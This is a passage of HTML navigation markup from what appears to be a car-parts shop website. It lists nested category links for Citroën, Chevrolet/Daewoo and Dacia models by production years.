  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
